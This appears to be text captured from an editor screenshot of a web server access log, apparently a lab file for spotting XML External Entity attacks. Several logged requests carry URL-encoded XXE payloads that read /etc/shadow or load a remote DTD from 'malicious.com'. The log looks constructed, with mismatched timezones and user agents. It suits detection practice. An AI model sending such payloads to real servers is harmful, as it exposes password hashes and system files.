 Open
~/Desktop/QuestionFiles/XML-External-Entitiy
Save
login_form" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
OPR/26.0.1656.60"
2027 94.23.33.25 - - [28/Oct/2015:11:38:15 +0100] "GET /acl_users/credentials_cookie_auth/require_login?-
came_from=http%3A//howto.basjes.nl/join_form HTTP/1.1" 200 10716 "http://victim.com/" "Mozilla/5.0 (Windows NT
6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 OPR/26.0.1656.60"
2028 94.23.33.25 - - [28/Oct/2015:11:38:15 +0000] "GET /process?data=%3C!DOCTYPE%20root%20%5B%20%3C!-
ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fshadow%22%3E%20%5D%3E%20%3Croot%3E%20%26xxe%3B%20%3C%2Froot%3E
HTTP/1.1" 200 143 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
90.0.4430.85 Safari/537.36"
2029 94.23.33.25 - - [28/Oct/2015:11:38:16 +0000] "GET /process?-
data=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3C!DOCTYPE%20test%20%5B%3C!-
ENTITY%20xxe%20SYSTEM%20%22file%3A///etc/shadow%22%3E%5D%3Ctest%3E%26xxe%3B%3C/test%3E%20HTTP/1.1" 200 123 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/
537.36"
2030 94.23.33.25- - [28/Oct/2015:11:38:16 +0000] "GET /process?-
data=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3C!DOCTYPE%20test%20%5B%3C!-
ENTITY%20xxe%20SYSTEM%20%22http%3A//malicious.com/xxe.dtd%22%3E%5D%3Ctest%3E%26xxe%3B%3C/test%3E%20HTTP/1.1" 200
123 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36"
2031 94.23.33.25 - - [28/Oct/2015:11:38:17 +0000] "GET /process?-
data=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3Ctest%3E%3C!-
%5BCDATA%5B%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3C!DOCTYPE%20test%20%5B%3C!-
ENTITY%20xxe%20SYSTEM%20%22file%3A///etc/shadow%22%3E%5D%3E%3Ctest%3E%26xxe%3B%3C/test%3E%5D%5D%3E%3C/-
test%3E%20HTTP/1.1" 200 123 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36"
2032 94.23.33.25 - - [28/Oct/2015:11:44:38 +0100] "GET /acl_users/credentials_cookie_auth/require_login?-
came_from=http%3A//howto.basjes.nl/join_form HTTP/1.1" 200 10716 "http://victim.com/" "Mozilla/5.0 (Windows NT
6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 OPR/26.0.1656.60"
2033 204.152.206.187 - - [28/Oct/2015:11:44:39 +0100] "GET /join_form HTTP/1.0" 200 11114 "http://victim.com/"
"Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 OPR/
26.0.1656.60"
2034 204.152.206.187 - - [28/Oct/2015:11:44:41 +0100] "POST /join_form HTTP/1.1" 302 9093 "http://victim.com/-
join_form" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
OPR/26.0.1656.60"
2035 204.152.206.187 - - [28/Oct/2015:11:44:42 +0100] "GET /acl_users/credentials_cookie_auth/require_login?-
came_from=http%3A//howto.basjes.nl/join_form HTTP/1.1" 200 10716 "http://victim.com/join_form" "Mozilla/5.0
SQL Tab Width: 8 Ln 2029, Col 380 INS